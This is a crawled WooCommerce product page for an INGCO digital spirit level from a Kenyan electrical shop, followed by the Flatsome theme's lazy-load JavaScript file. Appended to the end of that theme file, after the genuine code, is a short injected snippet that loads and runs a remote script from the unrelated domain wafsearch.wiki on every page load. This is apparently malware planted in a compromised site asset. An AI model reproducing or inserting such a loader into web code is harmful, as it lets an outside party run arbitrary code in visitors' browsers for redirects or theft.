			<a href="https://wa.me/254717492458?text=Hello%2C+I+am+interested+in+purchasing%3B%0A%0AINGCO+60cm+Digital+Spirit+Level+%E2%80%93+HSL08060D%0AKSh+6.700%2C00%0Ahttps%3A%2F%2Fkenyaelectricalshop.co.ke%2Fproduct%2Fingco-60cm-digital-spirit-level-hsl08060d%2F" class="evowap_btn" id="evowap_btn" role="button" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg_wapp_evowap" x="0px" y="0px" width="25px" height="25px" viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve"><path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522 c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982 c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537 c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938 c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537 c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333 c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882 c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977 c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344 c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223 C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z" fill="#FFFFFF"/></svg>Confirm &amp; Order Here</a>		</div>
		
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Test and Measurement Tools","@id":"https://kenyaelectricalshop.co.ke/product-category/test-and-measurement-tools/"}},{"@type":"ListItem","position":2,"item":{"name":"INGCO 60cm Digital Spirit Level \u2013 HSL08060D","@id":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/#product","name":"INGCO 60cm Digital Spirit Level \u2013 HSL08060D","url":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/","description":"INGCO 60cm Digital Spirit Level \u2013 HSL08060D\r\nFeatures\r\n\r\n \tLength\uff1a60cm\r\n \tMeasuring ranger:0~360\u00b0(4*90\u00b0)\r\n \tMeasuring accuracy:\u00b10.2\r\n \t3 Pcs powerful magnets\r\n \tDouble side milled\r\n \t5mm/m accurate vials\r\n \tThickness:1.5mm\r\n \tDouble flat surfaces design\r\n \tPacked by color box","image":"https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-\u2013-HSL08060D.jpg","sku":1016,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6700.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"7900.00","priceCurrency":"KES","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/","seller":{"@type":"Organization","name":"Kenya Electricals ","url":"https://kenyaelectricalshop.co.ke"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #c87d0d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woo-order-on-whatsapp//assets/js/front-js.min.js?ver=2.8.1" id="omw_script-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kenyaelectricalshop.co.ke\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.1"},"ajaxurl":"https:\/\/kenyaelectricalshop.co.ke\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/kenyaelectricalshop.co.ke\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.1" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ffec82510e4a8ecb9cfc5768fb111200","fragment_name":"wc_fragments_ffec82510e4a8ecb9cfc5768fb111200","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.1
body_size: 444
content:
/* global objectFitImages */
;(function () {
  function createObserver (handler) {
    return new IntersectionObserver(function (entries) {
      for (var i = 0; i < entries.length; i++) {
        handler(entries[i])
      }
    }, {
      rootMargin: '0px',
      threshold: 0.1
    })
  }

  Flatsome.behavior('lazy-load-images', {
    attach: function (context) {
      var observer = createObserver(function (entry) {
        if (entry.intersectionRatio > 0) {
          observer.unobserve(entry.target)

          var $el = jQuery(entry.target)
          var src = $el.data('src')
          var srcset = $el.data('srcset')

          if ($el.hasClass('lazy-load-active')) return
          else $el.addClass('lazy-load-active')

          if (src) $el.attr('src', src)
          if (srcset) $el.attr('srcset', srcset)

          $el.imagesLoaded(function () {
            $el.removeClass('lazy-load')
            if (typeof objectFitImages !== 'undefined') {
              objectFitImages($el)
            }
          })
        }
      })

      jQuery('.lazy-load', context).each(function (i, el) {
        observer.observe(el)
      })
    }
  })

  Flatsome.behavior('lazy-load-sliders', {
    attach: function (context) {
      var observer = createObserver(function (entry) {
        if (entry.intersectionRatio > 0) {
          observer.unobserve(entry.target)

          var $el = jQuery(entry.target)

          if ($el.hasClass('slider-lazy-load-active')) return
          else $el.addClass('slider-lazy-load-active')

          $el.imagesLoaded(function () {
            if ($el.hasClass('flickity-enabled')) {
              $el.flickity('resize')
            }
          })
        }
      })

      jQuery('.slider', context).each(function (i, el) {
        observer.observe(el)
      })
    }
  })

  Flatsome.behavior('lazy-load-packery', {
    attach: function (context) {
      var observer = createObserver(function (entry) {
        if (entry.intersectionRatio > 0) {
          observer.unobserve(entry.target)

          var $el = jQuery(entry.target)

          $el.imagesLoaded(function () {
            jQuery('.has-packery').packery('layout') // why global selector?
          })
        }
      })

      jQuery('.has-packery .lazy-load', context).each(function (i, el) {
        observer.observe(el)
      })
    }
  })
})()
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);